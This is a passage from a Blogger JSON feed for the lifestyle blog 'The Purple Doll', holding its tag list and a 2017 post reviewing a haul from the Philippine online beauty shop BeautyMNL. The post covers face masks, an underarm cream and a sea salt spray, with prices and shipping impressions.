group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/online+shopping?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/search\/label\/online%20shopping"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-1102920619901429541"},"published":{"$t":"2017-07-12T03:28:00.000+08:00"},"updated":{"$t":"2017-07-13T03:29:05.853+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beautymnl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"online shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"}],"title":{"type":"text","$t":"BeautyMNL: My Shopping Experience + Haul"},"content":{"type":"html","$t":"I've probably shopped online a lot more times than I've shopped physically. Excluding my trips to the grocery, that is. And I definitely know why.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs much as I love shopping in stores, doing it online is efficient and a time-saver. You can just stay at home or go to work as usual, and the items you buy will simply get to you in a day or two. Some items that you won't be able to find in physical stores can sometimes be bought online. You also have the power to simultaneously search and read through reviews of items you're interested in getting, even as short as a few minutes before you add that certain item to your online shopping cart. And if you're lucky, you can also get certain products for cheaper when you buy online than you would if you buy from a physical store.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs much as I appreciate online shopping, there are still a long list of online shops and online shopping platforms I haven't bought from. But I can happily cross out one from that list!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"BeautyMNL Package\" src=\"http:\/\/i66.tinypic.com\/15mbh1j.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EBeautyMNL\u003C\/b\u003E has been one of, if not the biggest online beauty shop in the Philippines which carries a wide range of head to toe products -- from cult favorites like NARS and Benefit, best-selling Korean brands like Banila Co. and Innisfree, to local brands like VMV Hypoallergenics and Happy Skin. They even carry brands that offer organic beauty products!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd while I've known \u003Cb\u003EBeautyMNL\u003C\/b\u003E for quite a while now, it's only recently that I've finally tried buying from their shop. And what can I say from my first \u003Cb\u003EBeautyMNL\u003C\/b\u003E shopping experience?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHOLYCOW THEY SHIP SO FAST!!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4210\/35873794765_bf7599e27a_c.jpg\" width=\"740\" alt=\"BeautyMNL Parcel\"\u003E\u003C\/DIV\u003E\u003Cbr \/\u003E\nPurchasing from \u003Cb\u003EBeautyMNL\u003C\/b\u003E is as straight-forward as it can get. You \u003Cu\u003ESIGN UP\u003C\/u\u003E for an account, \u003Cu\u003EBROWSE\u003C\/u\u003E through their very wide array of brands and products, \u003Cu\u003ECHOOSE\u003C\/u\u003E which items you want to get by adding them to your shopping cart, \u003Cu\u003ECHECKOUT\u003C\/u\u003E and fill in your payment and shipping details, then \u003Cu\u003EBLINK\u003C\/u\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSeriously, from all my online shopping experiences, \u003Cb\u003EBeautyMNL\u003C\/b\u003E is the fastest I've received my purchases from the time I checked out! I finished paying for the items in my cart at around 4PM on a weekday. Then the next day, my dad texted me that a package for me arrived some time before noon. That's not even a full 24 hours!!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4258\/35034792974_103c1d56c4_c.jpg\" width=\"740\" alt=\"Shopping at BeautyMNL\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI don't know if I'm just used to slow shipment of products, but \u003Cb\u003EBeautyMNL\u003C\/b\u003E and their courier \u003Cb\u003ENinja Van\u003C\/b\u003E really impressed me. To be fair to \u003Cb\u003EBeautyMNL\u003C\/b\u003E, not just the lightning fast shipment had me raving, but the very nice interface of their online shop, as well as the extensive line of brands and products they carry, are truly impressive!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd now, onto the haul...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4326\/35486032190_a8637d96f2_c.jpg\" width=\"740\" alt=\"My Purchases from BeautyMNL\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf there's something I've learned from a decade of online shopping, it's not to overspend in one sitting. So for my first \u003Cb\u003EBeautyMNL\u003C\/b\u003E experience, I didn't go crazy. There are still so many brands and products to try and even more money to be earned, so I figured, I can just buy more on my next \u003Cb\u003EBeautyMNL\u003C\/b\u003E purchases. No need to be hasty, \u003Cb\u003EBeautyMNL\u003C\/b\u003E won't be going anywhere anyway.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EEsfolio Face Masks\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Ca href=\"https:\/\/beautymnl.com\/products\/10154-snail-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003ESnail Essence Mask Sheet (P54)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A quick skin pick-me-up that helps skin regenerate\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/10282-bird-s-nest-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EBird's Nest Essence Mask Sheet (P54)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - An intensive hydrating mask for dry, rough, aging skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/10271-pure-skin-milk-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EPure Skin Milk Essence Mask Sheet (P54)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A highly-concentrated mask that cleans and clears normal to dry skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/10270-pure-skin-egg-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EPure Skin Egg Essence Mask Sheet (P54 each)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A highly-concentrated mask that moisturizes \u0026 energizes dull,tired skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/10276-pure-skin-collagen-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EPure Skin Collagen Essence Mask Sheet (P54) \u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A highly-concentrated mask that strengthens \u0026 fortifies tired, aging skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/10273-pure-skin-volcanic-ash-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EPure Skin Volcanic Ash Essence Mask Sheet (P54)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A highly-concentrated mask that deep cleans combination to oily skin\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4287\/35034604524_81d89ed742_c.jpg\" width=\"740\" alt=\"Esfolio Face Masks\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI'm not sure if you'll believe me, but I really am not a face mask person. I think over the course of my 20+ years of living, I've only used a face mask no more than 3x. Yup, that's how I am. Or used to be, rather. My non-purchase and non-usage of face masks isn't because I don't like them. Honestly, using face masks is like giving my facial skin a treat! It's the availability of so many types of face masks and the confusion it brought me that deterred me from regularly buying and using them.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, \u003Cb\u003EBeautyMNL\u003C\/b\u003E has all the details I want and need about the products. From price, description, ingredients, to the simple \"What's it for?\" that I'd usually have to ask for if I buy face masks from a physical store. There are also reviews on every item page, so I can get a vouch or more from those who've tried the product themselves and loved it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EMore Face Masks\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Ca href=\"https:\/\/beautymnl.com\/products\/6901-black-mask-series-cactus-essence-hydrating-black-mask\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Ci\u003EMy Scheming's Black Mask Series Cactus Essence Hydrating Black Mask (P95)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A moisturizing black mask for parched, dehydrated, stressed out skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/8907-whiteful-sheet-mask\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Ci\u003EDearberry's Whiteful Sheet Mask (P84)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A whitening facial mask powered by arbutin for spotty, lackluster skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/4532-coenzyme-q10-mask\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Ci\u003EBaroness' CoEnzyme Q10 Mask (P65)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A highly-concentrated sheet mask, rejuvenates dry, rough, and flaky complexions before a special event\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4289\/35064436843_1a08d30d8b_c.jpg\" width=\"740\" alt=\"Face Masks\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLike what I've mentioned above, face masks are not something I'd buy from a physical store. I'm not sure if it's just me, but I'm the type of person who prefers to have actual users of the product tell me what an item is good for. I heavily rely on reviews when buying things. And for face masks that I don't conventionally buy, I find that I like browsing through them, reading their detailed description, as well as looking into reviews for the items on \u003Cb\u003EBeautyMNL\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith so many choices in brands, types and active ingredients in facial masks, \u003Cb\u003EBeautyMNL\u003C\/b\u003E helped make things easier for the easily-confused me.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EFor the Underarms and for the Hair\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Ca href=\"https:\/\/beautymnl.com\/products\/10631-pit-perfect-underarm-whitening-cream\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003ESkin Genie's Pit Perfect Underarm Whitening Cream (P200)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A whitening cream that gently lightens dark underarms\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/5841-beach-born-sea-salt-spray\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EBeach Born Sea Salt Spray (P180)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - An all-natural sea salt-infused spray that creates natural-looking body and bounce\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4297\/35064434953_3eafe65c51_c.jpg\" width=\"740\" alt=\"Beachborn and Pit Perfect\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBrowsing through the bestsellers section of \u003Cb\u003EBeautyMNL\u003C\/b\u003E also helped me find these promising items. The underarm cream, though I don't need THAT much, is a welcome help to always make me sleeveless and \u003Ci\u003Etaas-kili-kili\u003C\/i\u003E ready. I also found out that it's currently sold out on the site, so that says something!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe sea salt spray on the other hand, is something I'm very intrigued by. My hair is damaged, but very fine and hard to style even with heated tools. I also don't want my hair to be subjected to more heat and damage, so I thought I'd try this out. I might post an update about this product on \u003Ca href=\"http:\/\/instagram.com\/thepurpledoll\" rel=\"nofollow\" target=\"_blank\"\u003Emy Instagram\u003C\/a\u003E. So follow me, if you haven't yet! v(*’-^*)-☆\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EBeautyMNL Freebies\u003C\/h2\u003E\u003Cbr \/\u003E\nI was lucky to get some freebies with my purchase during the time I bought these. But whichever time or day you buy, \u003Cb\u003EBeautyMNL\u003C\/b\u003E has freebies to offer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4286\/35064435743_b4e448c553_c.jpg\" width=\"740\" alt=\"Freebies from BeautyMNL\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs for my case, I got a \u003Ca href=\"https:\/\/beautymnl.com\/products\/8034-lip-and-cheek-stain-alive\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Ci\u003ESkin Genie Lip and Cheek Stain Alive! in Tullip Red\u003C\/i\u003E\u003C\/b\u003E\u003C\/a\u003E which is another best-selling item at \u003Cb\u003EBeautyMNL\u003C\/b\u003E, as well as a voucher free \u003Ci\u003E\u003Cb\u003EOrigins Facial Voucher\u003C\/b\u003E\u003C\/i\u003E which I'm excited to redeem soon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4312\/35873795215_37d8e1b495_c.jpg\" width=\"740\" alt=\"BeautyMNL Haul\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThere's always something exciting going on at \u003Cb\u003EBeautyMNL\u003C\/b\u003E that even after purchasing these, I think I'll have to place another order ASAP. Like this one, \u003Cb\u003EL'Oreal Infallible\u003C\/b\u003E makeup products are available at 25% off until tomorrow only! The Infallible 24HR Liquid Foundation I use is now selling for P525 instead of P700. Just how can I resist that?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyway, if you love skincare and makeup and haven't tried shopping at \u003Cb\u003EBeautyMNL\u003C\/b\u003E yet, do yourself a favor and head to \u003Ca href=\"https:\/\/beautymnl.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Ewww.beautymnl.com\u003C\/a\u003E pronto! v（○゜ε＾○）⌒☆"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/1102920619901429541\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/07\/beautymnl-my-shopping-experience-haul.html#comment-form","title":"261 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1102920619901429541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1102920619901429541"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/07\/beautymnl-my-shopping-experience-haul.html","title":"BeautyMNL: My Shopping Experience + Haul"}],"author":[{"name":{"$t":"Sumi 